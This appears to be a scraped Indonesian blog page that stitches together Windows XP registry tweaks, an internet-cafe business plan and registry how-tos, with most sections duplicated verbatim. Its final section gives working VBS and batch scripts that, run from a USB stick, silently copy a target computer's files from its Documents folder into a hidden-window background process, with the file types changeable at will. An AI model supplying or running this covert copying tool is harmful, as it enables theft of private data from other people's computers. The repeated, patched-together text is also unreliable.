Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced. Modify or create, "EnableBalloonTips" and set the Value to 0. To restore set the Value to 1.
Disable Media Player Update Message
====================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MediaPlayer\ PlayerUpgrade. Value Name: AskMeAgain, Data Type: REG_SZ (String Value), Value Data: "yes" or "no". Create a new String value, or modify the existing value, called 'AskMeAgain' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable/Enable Boot Defrag
==========================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOpt imizeFunction
Select Enable from the list on the right. Right on it and select Modify. Change the value to Y to enable and N to disable.
Reboot your computer.
Disable the Windows Key
=========================
Start/Run/Regedit
Create a new Binary value, or modify the existing value, called 'Scancode Map' and edit the value according to the settings below. HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\ Keyboard Layout. Value Name: Scancode Map, Data Type: REG_BINARY (Binary Value), Value Data: 00 00 00 00 00 00 00 00 03 00 00 00 00 00 5B E0 00 00 5C E0 00 00 00 00.
Disable Error Reporting
========================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PCHealth\Err orReporting. Value: DoReport, 1 = Send Reports, 0 = Don't Send.
Disable Crash Control Auto Reboot
=================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\CrashControl In the right pane, "AutoReboot" set the Value to 1. To disable set the value back to 0.
Disable Run Commands Specified in the Registry
==============================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Curr entVersion\ Policies\Explorer. Value Name: DisableLocalMachineRun, DisableLocalMachineRunOnce, DisableCurrentUserRun, DisableCurrentUserRunOnce. Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enable run, 1 = disable run). Create a new DWORD value for each of the optional values above depending on which Run function to stop and set the value to "1" to disable. Restart Windows for change to take effect.
Disable All Caps on Files and Folders
=====================================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Advanced] Value Name: DontPrettyPath Data Type: REG_DWORD (DWORD Value) Value Data: (0 = adjust caps, 1 = show caps) Create a new DWORD value, or modify the existing value, called "DontPrettyPath" and set it to equal "1" to display the file using their original capitalization or "0" to adjust the caps. Restart Windows for the change to take effect.
Disable Low Disk Space Message
==============================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer. Create or modify: NoLowDiskSpaceChecks REG_DWORD and set the value to 1. Logoff/Reboot.
Disable Search Assistant
========================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\CabinetState. In the right pane, look for or create a string value called: Use Search Asst set the value to: no
Disable the Thumbnail Cache
===========================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Advanced. Value Name: DisableThumbnailCache, Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enabled, 1 = disable cache). Create a new DWORD value, or modify the existing value, called 'DisableThumbnailCache' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable/Turn Off System Beeps
=============================
Start/Run/Regedit
HKEY_CURRENT_USER\Control Panel\Sound In the right pane, right click "Beeps", modify, set the value to no. Exit, reboot.
Disable/Stop Error Messages When Booting
========================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\Windows. Value Name: NoPopupsOnBoot, Data Type: REG_DWORD (DWORD Value), Value Data: (1 = disable messages). Stops the annoying Windows pop-up messages notifying you a device is not functioning when you boot-up Windows. Create a REG_DWORD value of 'NoPopupsOnBoot' in the key below (if it doesn't already exist). Set the value to '1' to disable pop-up messages from appearing.
Disable Desktop Cleanup Wizard
==============================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Desktop\CleanupWiz. Value Name: NoRun, Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enabled, 1= disable wizard). Create a new DWORD value, or modify the existing value, called 'NoRun' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable Auto-Run of Windows Messenger
=====================================
Start/Run/Regedit
HKEY_CURRENT_USER\SOFTWARE\ MICROSOFT\WINDOWS\CURRENTVERSION\RUN. Delete the Value named MSMSGS.
Disable Auto-Expanding Trees in Windows Explorer
================================================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced Change the value of "FriendlyTree" to 0.
==================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced. Modify or create, "ShowInfoTip" and set the Value to 0. To restore set the Value to 1. This edit excludes the Start Button.
Disable Status Messages During Boot, Logon, Logoff, Shutdown
================================================== ===========
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Curr entVersion\Policies\System Right click in the right pane and select New, DWord value. Name the new value DisableStatusMessages. Double click the new value and set it to 1. Status messages will no longer show during boot/shutdown/logon/logoff.
Disable Balloon Tips
=====================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced. Modify or create, "EnableBalloonTips" and set the Value to 0. To restore set the Value to 1.
Disable Media Player Update Message
====================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MediaPlayer\ PlayerUpgrade. Value Name: AskMeAgain, Data Type: REG_SZ (String Value), Value Data: "yes" or "no". Create a new String value, or modify the existing value, called 'AskMeAgain' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable/Enable Boot Defrag
==========================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOpt imizeFunction
Select Enable from the list on the right. Right on it and select Modify. Change the value to Y to enable and N to disable.
Reboot your computer.
Disable the Windows Key
=========================
Start/Run/Regedit
Create a new Binary value, or modify the existing value, called 'Scancode Map' and edit the value according to the settings below. HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\ Keyboard Layout. Value Name: Scancode Map, Data Type: REG_BINARY (Binary Value), Value Data: 00 00 00 00 00 00 00 00 03 00 00 00 00 00 5B E0 00 00 5C E0 00 00 00 00.
Disable Error Reporting
========================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PCHealth\Err orReporting. Value: DoReport, 1 = Send Reports, 0 = Don't Send.
Disable Crash Control Auto Reboot
=================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\CrashControl In the right pane, "AutoReboot" set the Value to 1. To disable set the value back to 0.
Disable Run Commands Specified in the Registry
==============================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Curr entVersion\ Policies\Explorer. Value Name: DisableLocalMachineRun, DisableLocalMachineRunOnce, DisableCurrentUserRun, DisableCurrentUserRunOnce. Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enable run, 1 = disable run). Create a new DWORD value for each of the optional values above depending on which Run function to stop and set the value to "1" to disable. Restart Windows for change to take effect.
Disable All Caps on Files and Folders
=====================================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Advanced] Value Name: DontPrettyPath Data Type: REG_DWORD (DWORD Value) Value Data: (0 = adjust caps, 1 = show caps) Create a new DWORD value, or modify the existing value, called "DontPrettyPath" and set it to equal "1" to display the file using their original capitalization or "0" to adjust the caps. Restart Windows for the change to take effect.
Disable Low Disk Space Message
==============================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer. Create or modify: NoLowDiskSpaceChecks REG_DWORD and set the value to 1. Logoff/Reboot.
Disable Search Assistant
========================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\CabinetState. In the right pane, look for or create a string value called: Use Search Asst set the value to: no
Disable the Thumbnail Cache
===========================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Advanced. Value Name: DisableThumbnailCache, Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enabled, 1 = disable cache). Create a new DWORD value, or modify the existing value, called 'DisableThumbnailCache' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable/Turn Off System Beeps
=============================
Start/Run/Regedit
HKEY_CURRENT_USER\Control Panel\Sound In the right pane, right click "Beeps", modify, set the value to no. Exit, reboot.
Disable/Stop Error Messages When Booting
========================================
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro l\Windows. Value Name: NoPopupsOnBoot, Data Type: REG_DWORD (DWORD Value), Value Data: (1 = disable messages). Stops the annoying Windows pop-up messages notifying you a device is not functioning when you boot-up Windows. Create a REG_DWORD value of 'NoPopupsOnBoot' in the key below (if it doesn't already exist). Set the value to '1' to disable pop-up messages from appearing.
Disable Desktop Cleanup Wizard
==============================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\ Explorer\Desktop\CleanupWiz. Value Name: NoRun, Data Type: REG_DWORD (DWORD Value), Value Data: (0 = enabled, 1= disable wizard). Create a new DWORD value, or modify the existing value, called 'NoRun' and edit the value according to the settings below. Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Disable Auto-Run of Windows Messenger
=====================================
Start/Run/Regedit
HKEY_CURRENT_USER\SOFTWARE\ MICROSOFT\WINDOWS\CURRENTVERSION\RUN. Delete the Value named MSMSGS.
Disable Auto-Expanding Trees in Windows Explorer
================================================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced Change the value of "FriendlyTree" to 0.
Cara Membuat Usaha Warnet
Usaha warnet sebenarnya cukup mudah untuk didirikan dan dijalankan. Kenapa tidak, dengan Anda membeli komputer, misalnya 10 Pcs, kemudian menginstalnya dengan software, lalu membuat jaringan agar komputer satu dengan yang lainnya terhubung, dan akhirnya mengalirkan koneksi internet ke jaringan tersebut, maka jadilah usaha warnet. (itu cara simple nerangin ane...hehehe)
Untuk mengelolanya juga tidak diperlukan orang-orang yang mempunyai skill tinggi dengan gaji yang mahal. Cukup lulusan sma yang mengerti tentang komputer. Mungkin karena mudahnya, banyak orang yang berlomba-lomba mendirikan usaha warnet ini. (ni makin lebih simple lagi...hehehe)
Jika kita melewati jalan-jalan besar dan disekitar jalan tersebut terdapat universitas, kos-kosan mahasiswa, atau perumahan padat, maka hampir dipastikan ada usaha warnet yang berdiri disitu. Jumlah dari usaha warnet itu tidak hanya satu, bahkan bisa lebih dari 3 untuk lokasi yang berdekatan. (klo gini sudah berubah arti bkn Warung Internet lagi tapi WAR=Perang, NET=Networking)
Walaupun sudah ada tiga usaha atau lebih, tetap saja ada warnet baru yang bermunculan. Mereka bertarung untuk mendapatkan pelanggan yang sama. Selain dari pembuatannya mudah, trend teknologi sebenar juga mempunyai andil besar dalam pembentukan pasar dari usaha warnet. Komunikasi dan informasi tiada batas itulah yang ditawarkan internet.
Menjamurnya usaha warnet membuat persaingan semakin keras. Mereka bertarung tidak hanya dari sisi kenyamanan, spesifikasi komputer, dan kecepatan koneksi internet, bahkan dari sisi harga. Harga diturunkan sampai merusak pasaran untuk memancing pelanggan. Jika kita ingin bertahan, sudah selayaknyalah kita mempunyai keuntungan kompetitif dari warnet yang lain.
Warnet "KONEKSI DEWA"
Seperti warnet-warnet pada umumnya, KONEKSI DEWA juga menyediakan jasa internetan, chatting, browsing, printing maupun burning. Untuk menjaga pangsa pasarnya, KONEKSI DEWA memberikan keistimewaan bagi konsumennya, antara lain memberikan paketan. Sehingga KONEKSI DEWA memiliki satu nilai plus di bandingkan dengan warnet yang lainnya.
Satu paketnya terdiri dari 3 jam dengan harga Rp. 5000,00. Paket ini berlaku mulai pukul 18.00 hingga pukul 24.00. Fasilitas lainnya adalah menyediakan up date antivirus gratis yang selalu di up date setiap harinya. Tempatnya nyaman, bersih dan ber AC. KONEKSI DEWA juga menyediakan berbagai snack dan soft drink bagi para konsumennya.
Memiliki 10 komputer yang beroperasi, KONEKSI DEWA buka setiap hari, buka mulai jam 08.00 hingga pukul 24.00, terdiri dari 2 shift. Setiap shiftnya berdurasi 8 jam, dikelola oleh 5 operator. Untuk access standar tarif yang dipatok Rp. 3000,- untuk setiap jamnya.
Untuk harga, printing per lembarnya Rp. 600,00 Burning Rp. 5000,00 per 1 keping CD. Harga soft drink berkisar antara Rp. 2.000,- hingga Rp. 3.000,00.
Semua warnet di Kota Kecil pastilah menjadi pesaing bagi warnet ini. Akan tetapi jarang ada warnet yang memiliki paketan seperti yang di miliki oleh KONEKSI DEWA sehingga KONEKSI DEWA memiliki satu nilai plus di bandingkan dengan warnet yang lainnya.
LANGKAH AWAL MEMBANGUN WARNET
Dalam membuat dan merencanakan usaha warnet, ada beberapa hal yang patut menjadi pertimbangan utama.
1. Pemilihan lokasi
Lokasi yang umumnya sangat strategis untuk usaha warnet/internet café dekat lokasi sekolah /kampus, atau dekat dengan pusat keramain (tempat nongkrong). Sebagian pihak menyebut bahwa berlokasi dekat dengan kegiatan mahasiswa menguntungkan bagi Warnet. Alternatif pengunjung lain adalah kelompok pekerja. Lokasi sangat penting karena bisa dijadikan tolak ukur keberhasilan usaha warnet ini.
2. Jumlah komputer
Investasi komputer dalam jumlah banyak adalah faktor penting berikutnya. Selain tingkat utilisasi pemakaian koneksi Internet lebih tinggi, jumlah komputer yang memadai akan menghindarkan pengunjung dari menunggu terlalu lama atau meninggalkan Warnet. Konsekuensi jumlah komputer ini diikuti oleh investasi yang lebih besar untuk ongkos koneksi Internet.
3. Komputer (Hardware & Software)
Untuk komputer (khusus untuk warnet), carilah komputer yang layak namun tidak mahal. Carilah sesuai spesifikasi dan kebutuhan yang pas karena di warnet pasti user yang datang hanya untuk sekedar browsing atau chatting. Untuk software gunakan yang asli.
4. Network / Jaringan
Jaringan yang digunakan menggunakan topogfari jaringan type STAR. Untuk jenis networknya menggunakan jenis LAN (Local Area Network). Beberapa peralatan standar yang dibutuhkan antara lain : HUB atau SWITCH HUB, 1 PC untuk dijadikan router , dan cable network (sebaiknya dibeli 1 rol untuk persiapan/penggantian kabel nantinya) , ethernet card atau sering disebut LAN card dan juga connector (RG 45).
5. Biaya listrik
Biaya listrik per bulan ditentukan oleh kebutuhan listrik dari warnet tersebut. Untuk memperkirakan biaya listrik yang wajar tentu harus di analisa dulu seberapa besar kebutuhan daya listrik. Untuk 10 unit komputer, disarankan adalah minimal 6600 watt. Perkiraan biaya listrik untuk daya sebesar itu biasanya berada di kisaran Rp 900.000 s/d Rp 1.500.000 per bulan.
6. Biaya koneksi per bulan
Pilihan koneksi sangat beragam dan bergantung kepada lebar bandwidth, media koneksi, kualitas dll. Lebih baik untuk menentukan dulu kebutuhan bandwidth anda baru berbicara biaya koneksi. Untuk mengetahui berapa biaya koneksi per bulan dapat dilihat dari situs-situs ISP di Indonesia.
MEMBANGUN WARNET YANG KOMPETITIF
Yang menentukan adalah kemampuan manajemen warnet tersebut apakah bisa bertahan menghadapi persaingan. Persaingan di sini harus dilihat secara general. Saingan warnet bukan cuma warnet tetangganya. ISP juga saingan warnet, sebab ada produk-produk layanan mereka yang bersaingan langsung dengan warnet. PC/Notebook murah juga saingan warnet.
Kombinasi antara PC/Notebook murah dan Produk ISP yang murah atau akses Wifi gratis adalah ancaman yang nyata bagi keberadaan Warnet. Karena itu, warnet harus bisa menempatkan target pasar dan pelayanannya dengan tepat jika tidak ingin tersingkir dari persaingan.
Kesuksesan usaha warnet bisa dilihat dari tingkat okupansinya. Yang umum adalah 7 – 9 jam. Di bawah 7 jam maka warnet itu terhitung sepi. Sementara di atas 9 jam warnet tersebut terhitung ramai (sekali).
Jarang sekali ada warnet yang memiliki tingkat okupansi di atas 9 jam. Semakin dikenalnya teknologi internet oleh masyarakat umum, membuka peluang bagi warnet untuk terus berkembang.
Simulasi Laba Usaha Warnet 1 Bulan :
Pemasukan
Sewa Internet : Rp. 9.000.000,00
Softdrink & Snack : Rp. 300.000,00
Total : Rp. 9.300.000,00
Pengeluaran
Bandwith : Rp. 1.700.000,00
Listrik : Rp. 800.000,00
Maintenance : Rp. 1.000.000,00
Gaji Operator : Rp. 1.500.000,00
Lain-lain : Rp. 200.000,00
Total : Rp. 5.700.000,00
Keuntungan
Laba Bersih : Rp. 9.300.000,00 – Rp. 5.700.000,00 = Rp. 4.100.000,00
Untuk mengelolanya juga tidak diperlukan orang-orang yang mempunyai skill tinggi dengan gaji yang mahal. Cukup lulusan sma yang mengerti tentang komputer. Mungkin karena mudahnya, banyak orang yang berlomba-lomba mendirikan usaha warnet ini. (ni makin lebih simple lagi...hehehe)
Jika kita melewati jalan-jalan besar dan disekitar jalan tersebut terdapat universitas, kos-kosan mahasiswa, atau perumahan padat, maka hampir dipastikan ada usaha warnet yang berdiri disitu. Jumlah dari usaha warnet itu tidak hanya satu, bahkan bisa lebih dari 3 untuk lokasi yang berdekatan. (klo gini sudah berubah arti bkn Warung Internet lagi tapi WAR=Perang, NET=Networking)
Walaupun sudah ada tiga usaha atau lebih, tetap saja ada warnet baru yang bermunculan. Mereka bertarung untuk mendapatkan pelanggan yang sama. Selain dari pembuatannya mudah, trend teknologi sebenar juga mempunyai andil besar dalam pembentukan pasar dari usaha warnet. Komunikasi dan informasi tiada batas itulah yang ditawarkan internet.
Menjamurnya usaha warnet membuat persaingan semakin keras. Mereka bertarung tidak hanya dari sisi kenyamanan, spesifikasi komputer, dan kecepatan koneksi internet, bahkan dari sisi harga. Harga diturunkan sampai merusak pasaran untuk memancing pelanggan. Jika kita ingin bertahan, sudah selayaknyalah kita mempunyai keuntungan kompetitif dari warnet yang lain.
Warnet "KONEKSI DEWA"
Seperti warnet-warnet pada umumnya, KONEKSI DEWA juga menyediakan jasa internetan, chatting, browsing, printing maupun burning. Untuk menjaga pangsa pasarnya, KONEKSI DEWA memberikan keistimewaan bagi konsumennya, antara lain memberikan paketan. Sehingga KONEKSI DEWA memiliki satu nilai plus di bandingkan dengan warnet yang lainnya.
Satu paketnya terdiri dari 3 jam dengan harga Rp. 5000,00. Paket ini berlaku mulai pukul 18.00 hingga pukul 24.00. Fasilitas lainnya adalah menyediakan up date antivirus gratis yang selalu di up date setiap harinya. Tempatnya nyaman, bersih dan ber AC. KONEKSI DEWA juga menyediakan berbagai snack dan soft drink bagi para konsumennya.
Memiliki 10 komputer yang beroperasi, KONEKSI DEWA buka setiap hari, buka mulai jam 08.00 hingga pukul 24.00, terdiri dari 2 shift. Setiap shiftnya berdurasi 8 jam, dikelola oleh 5 operator. Untuk access standar tarif yang dipatok Rp. 3000,- untuk setiap jamnya.
Untuk harga, printing per lembarnya Rp. 600,00 Burning Rp. 5000,00 per 1 keping CD. Harga soft drink berkisar antara Rp. 2.000,- hingga Rp. 3.000,00.
Semua warnet di Kota Kecil pastilah menjadi pesaing bagi warnet ini. Akan tetapi jarang ada warnet yang memiliki paketan seperti yang di miliki oleh KONEKSI DEWA sehingga KONEKSI DEWA memiliki satu nilai plus di bandingkan dengan warnet yang lainnya.
LANGKAH AWAL MEMBANGUN WARNET
Dalam membuat dan merencanakan usaha warnet, ada beberapa hal yang patut menjadi pertimbangan utama.
1. Pemilihan lokasi
Lokasi yang umumnya sangat strategis untuk usaha warnet/internet café dekat lokasi sekolah /kampus, atau dekat dengan pusat keramain (tempat nongkrong). Sebagian pihak menyebut bahwa berlokasi dekat dengan kegiatan mahasiswa menguntungkan bagi Warnet. Alternatif pengunjung lain adalah kelompok pekerja. Lokasi sangat penting karena bisa dijadikan tolak ukur keberhasilan usaha warnet ini.
2. Jumlah komputer
Investasi komputer dalam jumlah banyak adalah faktor penting berikutnya. Selain tingkat utilisasi pemakaian koneksi Internet lebih tinggi, jumlah komputer yang memadai akan menghindarkan pengunjung dari menunggu terlalu lama atau meninggalkan Warnet. Konsekuensi jumlah komputer ini diikuti oleh investasi yang lebih besar untuk ongkos koneksi Internet.
3. Komputer (Hardware & Software)
Untuk komputer (khusus untuk warnet), carilah komputer yang layak namun tidak mahal. Carilah sesuai spesifikasi dan kebutuhan yang pas karena di warnet pasti user yang datang hanya untuk sekedar browsing atau chatting. Untuk software gunakan yang asli.
4. Network / Jaringan
Jaringan yang digunakan menggunakan topogfari jaringan type STAR. Untuk jenis networknya menggunakan jenis LAN (Local Area Network). Beberapa peralatan standar yang dibutuhkan antara lain : HUB atau SWITCH HUB, 1 PC untuk dijadikan router , dan cable network (sebaiknya dibeli 1 rol untuk persiapan/penggantian kabel nantinya) , ethernet card atau sering disebut LAN card dan juga connector (RG 45).
5. Biaya listrik
Biaya listrik per bulan ditentukan oleh kebutuhan listrik dari warnet tersebut. Untuk memperkirakan biaya listrik yang wajar tentu harus di analisa dulu seberapa besar kebutuhan daya listrik. Untuk 10 unit komputer, disarankan adalah minimal 6600 watt. Perkiraan biaya listrik untuk daya sebesar itu biasanya berada di kisaran Rp 900.000 s/d Rp 1.500.000 per bulan.
6. Biaya koneksi per bulan
Pilihan koneksi sangat beragam dan bergantung kepada lebar bandwidth, media koneksi, kualitas dll. Lebih baik untuk menentukan dulu kebutuhan bandwidth anda baru berbicara biaya koneksi. Untuk mengetahui berapa biaya koneksi per bulan dapat dilihat dari situs-situs ISP di Indonesia.
MEMBANGUN WARNET YANG KOMPETITIF
Yang menentukan adalah kemampuan manajemen warnet tersebut apakah bisa bertahan menghadapi persaingan. Persaingan di sini harus dilihat secara general. Saingan warnet bukan cuma warnet tetangganya. ISP juga saingan warnet, sebab ada produk-produk layanan mereka yang bersaingan langsung dengan warnet. PC/Notebook murah juga saingan warnet.
Kombinasi antara PC/Notebook murah dan Produk ISP yang murah atau akses Wifi gratis adalah ancaman yang nyata bagi keberadaan Warnet. Karena itu, warnet harus bisa menempatkan target pasar dan pelayanannya dengan tepat jika tidak ingin tersingkir dari persaingan.
Kesuksesan usaha warnet bisa dilihat dari tingkat okupansinya. Yang umum adalah 7 – 9 jam. Di bawah 7 jam maka warnet itu terhitung sepi. Sementara di atas 9 jam warnet tersebut terhitung ramai (sekali).
Jarang sekali ada warnet yang memiliki tingkat okupansi di atas 9 jam. Semakin dikenalnya teknologi internet oleh masyarakat umum, membuka peluang bagi warnet untuk terus berkembang.
Simulasi Laba Usaha Warnet 1 Bulan :
Pemasukan
Sewa Internet : Rp. 9.000.000,00
Softdrink & Snack : Rp. 300.000,00
Total : Rp. 9.300.000,00
Pengeluaran
Bandwith : Rp. 1.700.000,00
Listrik : Rp. 800.000,00
Maintenance : Rp. 1.000.000,00
Gaji Operator : Rp. 1.500.000,00
Lain-lain : Rp. 200.000,00
Total : Rp. 5.700.000,00
Keuntungan
Laba Bersih : Rp. 9.300.000,00 – Rp. 5.700.000,00 = Rp. 4.100.000,00
Cara MenDisable Copy-Paste pada Komputer
1. Ke Menu Regedit (Tekan Tombol Windows+R lalu ketik regedit).
2. Masuk ke directory "HKEY_LOCALMACHINESYSTEMCurrentControlSetControl"
3. Klik kanan pada folder Control lalu pilih New -–> Key
4. Beri nama folder baru tersebut dengan nama “StorageDevicePolicies”
5. Klik kanan di folder dengan nama “StorageDevicePolicies”, lalu pilih New –> Dword
6. Berikan nama “WriteProtect”
7. Klik dua kali Dword dengan nama “WriteProtect” tersebut, kemudian ganti Value Data menjadi 1
8. Setelah selesai langkah di atas selanjutnya Restart Komputer anda
Untuk mengembalikan settingan seperti semula silahkan tinggal mengganti Value Data dari key “WriteProtect” menjadi 0
2. Masuk ke directory "HKEY_LOCALMACHINESYSTEMCurrentControlSetControl"
3. Klik kanan pada folder Control lalu pilih New -–> Key
4. Beri nama folder baru tersebut dengan nama “StorageDevicePolicies”
5. Klik kanan di folder dengan nama “StorageDevicePolicies”, lalu pilih New –> Dword
6. Berikan nama “WriteProtect”
7. Klik dua kali Dword dengan nama “WriteProtect” tersebut, kemudian ganti Value Data menjadi 1
8. Setelah selesai langkah di atas selanjutnya Restart Komputer anda
Untuk mengembalikan settingan seperti semula silahkan tinggal mengganti Value Data dari key “WriteProtect” menjadi 0
Cara Menambahkan Contex "Copy to Folder" pada Windows XP
Dengan sedikit trik pada registry kita dapat menambahkan menu context ‘Copy To Folder‘ pada Jendela Windows Explorer, menu ini akan muncul jika kita menggunakan klik kanan pada icon file maupun pada icon folder.
1. Click pada tombol Start dan pilih Run.
2. Ketik ‘regedit‘ dan tekan Enter atau klik tombol OK.
3. Anda akan dibawa ke jendela registry windows, cari key berikut :
HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers.
4. Pada panel sebelah kiri, kilk kanan pada entry ‘ContextMenuHandlers‘. dan pilih “New->Key‘.
5. Namakan key yang baru tersebut dengan ‘Copy To‘
6. Setelah itu beralih ke Panel sebelah kanan, klik kanan ‘Default‘ dan pilih ‘Modify‘
7. Pada kolom isian ‘Value Data‘ isikan keystring berikut (perhatikan jangan sampai salah/karena jika salah maka konteks menunya tidak akan muncul )
{C2FBB630-2971-11D1-A18C-00C04FD75D13}
8. Jika sudah tutup jendela registry, coba klik kanan salah satu icon di desktop jika sudah ada berarti pembuatan konteks menu berhasil.
1. Click pada tombol Start dan pilih Run.
2. Ketik ‘regedit‘ dan tekan Enter atau klik tombol OK.
3. Anda akan dibawa ke jendela registry windows, cari key berikut :
HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers.
4. Pada panel sebelah kiri, kilk kanan pada entry ‘ContextMenuHandlers‘. dan pilih “New->Key‘.
5. Namakan key yang baru tersebut dengan ‘Copy To‘
6. Setelah itu beralih ke Panel sebelah kanan, klik kanan ‘Default‘ dan pilih ‘Modify‘
7. Pada kolom isian ‘Value Data‘ isikan keystring berikut (perhatikan jangan sampai salah/karena jika salah maka konteks menunya tidak akan muncul )
{C2FBB630-2971-11D1-A18C-00C04FD75D13}
8. Jika sudah tutup jendela registry, coba klik kanan salah satu icon di desktop jika sudah ada berarti pembuatan konteks menu berhasil.
Cara Mengcopy Data ke Flashdisk Secara Diam-diam
1.Buka notepad, buat file vbs :
dim wshshell, dos
set wshshell = wscript.createobject("wscript.shell")
dos = wshshell.expandenvironmentstrings("%coms...
wshshell.run (dos & " /c tarik.bat"), vbhide
2.Simpan dengan file name nya contoh "start.vbs" save as typenya pilih all files
3.Buka notepad lagi, buat file bat :
@echo off
mkdir %computername%
xcopy "C:\Documents and Settings\%username%\My Documents\*.jpg" %computername% /s/c/q/r
@cls
@exit
4.Simpan dengan file name nya contoh tarik.bat save as typenya pilih all files.
Nama file bat ini harus sesuai dengan script file vbs baris ke empat (tarik.bat)
Simpan kedua file tersebut didalam flash disk, Untuk copy file komputer target secara diam-diam jalankan (2x klik) file start.vbs.
Fungsi file vbs (start.vbs) berfungsi untuk menjalankan file bat (tarik.bat) secara diam-diam atau istilahnya background proses. Sedangkan file bat (tarik.bat) berfungsi untuk menjalankan perintah copy semua file dengan ektensi tertentu yang ada dikomputer target.
Contoh tersebuat diatas adalah copy semua file yang berektensi jpg (file gambar) yang ada di folder MyDocuments di komputer target (lihat baris ketiga script file bat) Dan disimpan kedalam flash disk ke dalam folder dengan nama sesuai nama komputer target. anda bisa meng edit sendiri kedua file tsb diatas sesuai keperluan format file dan folder target yg akan di copy.
dim wshshell, dos
set wshshell = wscript.createobject("wscript.shell")
dos = wshshell.expandenvironmentstrings("%coms...
wshshell.run (dos & " /c tarik.bat"), vbhide
2.Simpan dengan file name nya contoh "start.vbs" save as typenya pilih all files
3.Buka notepad lagi, buat file bat :
@echo off
mkdir %computername%
xcopy "C:\Documents and Settings\%username%\My Documents\*.jpg" %computername% /s/c/q/r
@cls
@exit
4.Simpan dengan file name nya contoh tarik.bat save as typenya pilih all files.
Nama file bat ini harus sesuai dengan script file vbs baris ke empat (tarik.bat)
Simpan kedua file tersebut didalam flash disk, Untuk copy file komputer target secara diam-diam jalankan (2x klik) file start.vbs.
Fungsi file vbs (start.vbs) berfungsi untuk menjalankan file bat (tarik.bat) secara diam-diam atau istilahnya background proses. Sedangkan file bat (tarik.bat) berfungsi untuk menjalankan perintah copy semua file dengan ektensi tertentu yang ada dikomputer target.
Contoh tersebuat diatas adalah copy semua file yang berektensi jpg (file gambar) yang ada di folder MyDocuments di komputer target (lihat baris ketiga script file bat) Dan disimpan kedalam flash disk ke dalam folder dengan nama sesuai nama komputer target. anda bisa meng edit sendiri kedua file tsb diatas sesuai keperluan format file dan folder target yg akan di copy.








 7/30/2010 01:23:00 PM
7/30/2010 01:23:00 PM
 dokter prem
dokter prem

